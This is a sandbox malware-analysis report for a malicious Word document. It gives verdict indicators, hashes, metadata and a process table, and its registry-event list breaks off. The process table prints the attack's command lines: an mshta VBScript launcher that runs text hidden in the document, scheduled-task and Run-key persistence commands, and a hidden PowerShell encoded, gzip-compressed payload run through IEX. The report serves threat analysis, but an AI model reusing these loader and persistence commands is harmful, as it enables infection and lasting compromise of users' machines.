| File name: | fce539b59bd96538b9f2ea9af6e08df06711d6b4309b204690e54f88b5f52bed |
| Full analysis: | https://app.any.run/tasks/0396dc72-a449-4ccd-bf7a-18fd32a3b387 |



| Verdict: | Malicious activity |
| Analysis date: | July 28, 2020, 09:21:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 6A5A42ED234910121DBB7D1994AB5A5E |
| SHA1: | EF8E4BA9D25F870B5494D3833929AD7116C27140 |
| SHA256: | FCE539B59BD96538B9F2EA9AF6E08DF06711D6B4309B204690E54F88B5F52BED |
| SSDEEP: | 6144:mwAwA+12QSqOUvvhATtJEY7dxN0rBI+TdOqI25bQo4bwQ8dD9UypZ07bv1Q/G:dgzwvhATrdQrzTdTIAbQRbSD9ZZwqu |
MALICIOUS

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2108)
Starts MSHTA.EXE for opening HTA or HTMLS files
- WINWORD.EXE (PID: 2108)
Executes PowerShell scripts
- mshta.exe (PID: 2688)
Uses Task Scheduler to run other applications
- mshta.exe (PID: 2688)
- WScript.exe (PID: 3864)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 1088)
- schtasks.exe (PID: 2076)
Changes the autorun value in the registry
- reg.exe (PID: 848)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 4080)
- powershell.exe (PID: 3124)
Executes scripts
- mshta.exe (PID: 2688)
- wscript.exe (PID: 2388)
Application launched itself
- wscript.exe (PID: 2388)
- powershell.exe (PID: 4080)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 3864)
Executes PowerShell scripts
- powershell.exe (PID: 4080)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 3832)
INFO
Reads internet explorer settings
- mshta.exe (PID: 2688)
Creates files in the user directory
- WINWORD.EXE (PID: 2108)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2108)
Dropped object may contain Bitcoin addresses
- wscript.exe (PID: 2388)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x41738c02 |
| ZipCompressedSize: | 380 |
| ZipUncompressedSize: | 1510 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal |
|---|---|
| TotalEditTime: | 5 minutes |
| Pages: | 1 |
| Words: | - |
| Characters: | 2 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 2 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 15 |
| Keywords: | - |
| CreateDate: | 2017:03:22 17:53:00Z |
| ModifyDate: | 2017:03:22 17:58:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Description: | - |
Total processes
53
Monitored processes
13
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 848 | REG ADD HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v CtMgk2y9v0_ /t REG_SZ /d "explorer.exe "\Users\admin\Intel\{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}\Foxconn.lnk"" /f | C:\Windows\system32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1012 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1088 | "C:\Windows\System32\schtasks.exe" /create /tn "Intel" /tr ""C:\Windows\System32\WScript.exe" "\Users\admin\Intel\58d2a83f7778d5.36783181.vbs" //B" /sc minute /mo 25 | C:\Windows\System32\schtasks.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2076 | "C:\Windows\System32\schtasks.exe" /create /tn "ZSUUvsCJNF" /tr ""C:\Windows\System32\WScript.exe" "\Users\admin\Intel\{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}\58d2a83f777788.86541308.vbs" //B" /sc minute /mo 25 | C:\Windows\System32\schtasks.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2108 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\fce539b59bd96538b9f2ea9af6e08df06711d6b4309b204690e54f88b5f52bed.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2388 | "C:\Windows\System32\wscript.exe" \Users\admin\Intel\58d2a83f777908.23270411.vbs | C:\Windows\System32\wscript.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2676 | "C:\Windows\System32\WScript.exe" "\Users\admin\Intel\{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}\58d2a83f7776e0.72726761.vbs" | C:\Windows\System32\WScript.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2688 | "C:\Windows\System32\mshta.exe" vbscript:Execute("On Error Resume Next:set w=GetObject(,""Word.Application""):execute w.ActiveDocument.Shapes(2).TextFrame.TextRange.Text:close") | C:\Windows\System32\mshta.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3124 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBMADEAWABlADIALwBhAFMAQgBEAC8ATwAzAHcASwBxADQAcABrAFcAeQBFAFkAQQBrADIANQBTAHAARwA2AHYASQBJAHAAYgB5AGMAUQB3AGkARwAwADIARwB1AHoAeQBlAEkAbAAzAG4AVwBBAFgAUAB2AGQAYgAvAHcAZwBKAFoAZgAwAEwAbABXAGwAcwAyAFIAcABQAFQAcwB6AE8ALwB1AGIAcAB5ADAAaQBUAHkAMABaAFUARgB0ADIAdQBFAE8AVQAwAHgARQBKAEIATwBXACsAYwBwAGIASgBIAE4AZQA0AEsAWgBVAEwANQBZAHUAYQBjAFUAUABmAGwAaABFADUAVwBzAHcAOQBJAHUAZgByAGcATgB0AHoANwBEAGcAQgBFAFUATAA1AEsAMwBQAFUAeAB3AEYAZQBLAGQAcgB4AEkAdwA3AG0ASwArADYARQBqAEcAUwBWACsAQwBOAGkASgBFADQAWQBFAFAAMwBvAEsASABNAFUAawAwAEoAZgBZAEoAZgBNAGYAUwB6AHAASQA1AG0AdgBpAEYAeAB5AFIAOABCAEIAMgBoAFMAdAAxAHoAVwArAHcAdABTAGYAZgBmADUAYwBEAFkATwBBACsARABMADUAegBsADAAUwBpAFkAUQBnAHEAdwBXAGoAUgBHAGkANgA4AGsAMABaAEwAMABsAEEAVABuAHUATABPADIASgBMADUAUwAvAGwAZQBKADYANwBaAEgAeQBCAFcAYwBxADIAcQAyAEoANwBDAFIAZABDAHYAaABQAHQAdABiAG0ATgBvAHgAdgBrAHIARABXAGoAVQBsAFAALwAvAEYAUABWAHAANgBlAEYAVwBhADcAKwBFAEcASQBtAE4ATgBYAGEAQwBVAGwAVwBPAFkAYwB4AFYAVgBlACsANgA5AEcAQgBWADcAcwAxADAAZABRAE8AdABRAE0AdQB1AEMAdAB6AFkAKwBvAFgAegAzAEwAWABzAGYAWABkADIAUABoAE8AWQByAHUAcQBaACsAQgB1AEEAWgBGAGgANABDAHMALwB2ADIASwBrAE0ANQBIAFEAVgBGAGoAMgBBAFIAbQBVAEkASwBqAHEATwBkAE4ALwA1AFAAZABFAE8ALwBaAEQAeAByAEwASwBGADIAMgBhAEcAagBRAE0AZgBVAGwAWABCAFAAWQBsAEMAZgBqAGEASQBzAEUAagB0AFkAbgBJAE4AYgBIAHYATQBEAEkAawA3AGsAegByAGsAcwAwAGUAaAAvAGMASwBhAFkAZABDAHcATgBXAFgAZwBaADUATgAzAGYAYwBlADIAegB1AHgAaQB4AE4AMQBxAHYANwBhACsAbwBNADQAMABPAEYANQBGAFEAdAA2ADUAbgB2AG0AagBhAGgAeQBDAEMATQBlAGwAbQBRAHUAQQBmAHEARABzAE0AbwBjAEgAVQAzAGoASgBZAEgANwBhAEgAMAB1AGEAQwB4ADMAbwBlAFMAegBTAGcAZQBNAHcASgBJAEgATwAvAGcAOAB2AGcAcABDAG8AcwArAFUAYQBlAFMANgA2AFcAeQBXAEgAcgB1AFgARgBOAG0AZgBLAGkAcgBzAHAAVgBLAFoAeABKAG0ASgBIAFIAZgBLAGQATQBTAHAATQA4AHMAYwB4AFgANgBPADkANgBPAE4AKwBTAEsAawB6AEMARgBCAHgAUABEAHoAeQBLADAAUgBsAC8AcQBrAHQAdgBQAHgAaQB0AHIANwA0AE4AVABlAGMAaABwAHgARwBZAGsAQgB5AGUAMwBaAHUAbQBDAG8AcABxAFkAYgB4AEsAbQBsADgASwBnAFIAbwB0AFAAWABZAHYAVQBWAGwAYwArAHkAbABjAFEANABaAEkAUABqAEIAVgBnAEYATQBhAEcALwBOAEMAWgB4AG8AcQBhAGEAZgBvAGUAcwBBAE0ARABrAFcAdwBWAG4AdQBaAEEAUwBaAE0AKwBkAHAAcwBGAHUAZgAzAHIAMABEAFUAeABxAGwAVwBFAGgAcwBrAG8ALwBoAEoAeQAwAHMANABwAEYATQBDAE4ATwBWAGsARwArAG8ATwBrAFcAQwBpAFcAUABsACsAbwBQAGMAegBzAGgAawA5AFQARwBRAHUANwBWAHoAZgBRADMASQBFADIAUAByAG4ASgBmAHkAQwBDADAAdwBiADAAQQB3ADUAVwAxAEoAagBiAEYATABFAEkAbABxAHoAUwBwAFEAeQBvADcAaQAzAHAANwBFADkAUQAzAE0AYQBsAGkAeABxAGoAdgBnAGEAWgBIADgAQQBsAFEASQBpAHcAcwBHAFEAVgBOADQARwBUAC8ARwBTAEIANgB6AGkATABTAFgASwAwAFoAVwBRAEYAMwBYAEQARQBhAEQASAB0AFEASAA5AEsAVQBpAHUATQBOAGUAOABSAFIALwA4AFgAcwBmAGEASQBrAFcAUgBGAGgAdABRAGYAcAB3AEcAZwBJAEEASQB0AHgAbQBWAFYARwBOAEoAQgBRAGcAOQBUAHMAcQA4AGoANwBUAGYATgBlAGwAcQBRAFgAZABsAFkARABrAG4AcABTAGkAMQBOAHgAVwB0AG4ASgBLAEcARgBpAFQAagB2AHEAQgBCAGYAUABZAE0AYgBRAEIAUgBKAGcAYQB3AFIAOABWAGMARwBDAG4ASgBlAGkAbAB1AEYANwAyAGcAZQBqAFIAMQBzAEkAbgBvAG4AcABzADQANwBUAHUAcQBjAEYAYwB3AE4AdgBCADkANQByAFcAagBSADUANwBaAFAAegB0AFgAWABYAE4ARABwADIAVgBmAFEAdgBHADIAVgBFAE4AOQA3AEcATABuAGUAUgA3AGQASgB5AG8AMwBVAEQAZgBBAE8AYQBOADgAdgBJAHEAYgBZAEgAVABkAHIAWQBOAEkAZABmAGsAVgBNAEIAbQBqAGUAaABCAGMAOQBEAFQAdgArAHUAWAAxACsAMQB1ADYAYQBvAEYARgBJADkAaQBiAHgAZABLAGoAVgB2ADgAcQBoAFkATABQAFcASwArAFgAdQBIAHQAQwBMACsAZQArAFIAMABWADMAUwB6AGIAYwBNAGEAYQBtAHUAdgBYAFEARwA1AHYATQBuAHEAcgBlAHAAdwBNAFQANQByADMASQA1AFoAMAB5AGcAMQBsAHUANgBZAEMAKwB1ADgAZABPAHQAMAA3AE0AcgBEAG8ARAAwAFkAWQBJAFEARwBDAEYAVwA0AFkAWgBTAGIANgBKAEkAagAzAEsARAAzADEAeQBjADMAUgBtAEYAVQBiAFcAMgBmAG0AawBnADAAcQAzAGsAOABxAHYARABiAHkANAA5AFAAawA5AEcAUQBYAHoAWAB0AFYAYwBVAHcAUgB1AEYAWgBIAFcANQBmAEMALwBCAG8AaQBiAHkAKwBQAEgAZgB2AHYAbgA2AGEAZwBDAFoAawBlAHAATwBCAEsAUwBhAEQAawBqAGUASgA2AGMAdQBIAHQAKwBrAGUAZQBhAFoAYgBkAGYAcQA4AHAAbQA2AHYAdABXAFgARABoAFgAYwBpADYAdABkAG4ASABFAFUAdgByAG4AdABWAHMAUABHAGgAMwBxAGgAdwBMAEYAYgAyAHoAagBWAEcAUwA3AHQAUwB1AEoANwA0AEcANgB2AGQAUQBiAFMAeQBSAFAAUwBwAEYAdABnADkAYQBoAG4AdwBvAE0AdgBHAGMAbQBKADkAZgBIAEkAdQBHAC8ANgB0AFYAZABwADIAYQAvAGYAYgAzAGgAWABhAGQASwAyAFAAUgBhAGQAbwBiADkAdAArAFoAYgBjAG8AZABvAFYAOQAxAHcAawBuAFoAMwA5AEkAQgBPAHoAagAvADMAaQBSAEMAVwBlAFoAdwBoAHgATQBQAE4AUAByAE0AOQBmADEASABGADUAdQBqACsAbgBvADAAUgBqAGgAbgBuAGMAVgBZAFQAagBzAG8AMABLAHAAYgA0AHkAbwBXADIAMQBYAFQAYgA5ADkAYgB0ADIAQQBOAFMAZgBOAEUAMwBiAFMASABtADUAcAA3AFEAUQAxAEMAcgAxAEoAdgA5AGsAMABoAGIASAA4ADQANwB4AGwAYwBGAGwAdQBJAFcAKwA3AFcAegBTAE4AOAB2AG4AdwBaAGwAUgB3AGEAawB0AGoAYgBZADAASwB2AGMAcgA1AFkAeABrAEEAcQBWAGkANABQADAAQgAzADQAZwBuADgASQBkADMAeABYAGQARwBJAFkAcwA1AEYANwByAHIAawBmAGoASwBNAGsAbgA5AGoAbgBOAGcAWABIAHkARABrAGoAegBKAHgAQgBDADkAQwAxADAAMwBxADgAbgA4ADAAeABBADQATwB4AEIASQB6AGkARwAxAG8AYQB2AHUASwAxAE8AQgBCAEkAMgAxAE4AZgBVADQAagBDAFUAMQA3AGUALwBDADUASgA0AEYAUABHAEEAdwBGAE0ARABiAHMAOAB4AGcAeAB4AHUAMgBvAG0AZgA2AGsAcQAwAEYAcgBUAHgAcgB1AEQATwByAFYATgBTAHkATABaADIAKwB1AGQATwBXAFoAVQBmAC8AUgBZAGYAZQBrAHoANQA5AHYANABTAEoAcABnAFkAZwBTAE4AdABjAG0AdgBpAGUAWAAyAGYAeQAyAG0ATQA5AEQAVwA4AHgAdgBTADMAawA5ADgALwA3ADcAVgAvAGwANgBwAHoAMQByAHkAMABhAGQAOQBRAEQASwB3ADQATgBZAGYASgBDAGUAUwBhAEIAZQB5AGkAWABVAEUAdQBkAC8AeABqAHEAdABYAC8ASABSAHYANAA3ADEARAA5AHEALwA3AEwANABMAC8AMwB6ADIARQBLAFIAWABtAHkAOABKAHYAKwBLAE8AMwA0AGQAbwBqAEsAawBFAFUAUQB2AHEATgBDAFAASgBwAFAARgBlAHAATgBJAEEAUABKAGoAcgBEAGoAdwBOAEUAZQBhAG0AVAB6AFMARwA5ADAASgA1ADIAbwBXAHAATAA2AE4AKwB5AFcAUgBNAFYAegBsAEEAUwBOAEEAbgBHAE0ARABKAGcAMQBMAFcAbwAxAGwATwBTAEIAegBJADAAegB1ACsAZwBHAGsAOQBiAG0AbgBhAE0AZABZAFYAcwAzADYAagBIAEcAUABsAHUAMwBJAEsAbwBDAEIAUgBQAEkATwBSAFAAZgBEAEMAcQBMADgAcAB5AFIALwBJAE4AMgBVAEQAVgA0AGsARgB2AHkAbABEAFkAaABNAFkAUwAwADkAYgBmAEEARgA5AGkAOABDAFkARQBxAG0ATwBsAFUAVABNAFEAUABzAGIASABMAG8AUwA0ADkASQBNAEEAQQBBAD0AIgApACkAOwBJAEUAWAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAegBpAHAAUwB0AHIAZQBhAG0AKAAkAHMALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3404 | "C:\Windows\System32\WScript.exe" "\Users\admin\Intel\{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}\58d2a83f777716.48248237.vbs" | C:\Windows\System32\WScript.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
3 380
Read events
1 936
Write events
1 282
Delete events
162
Modification events
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | w42 |
Value: 773432003C080000010000000000000000000000 | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
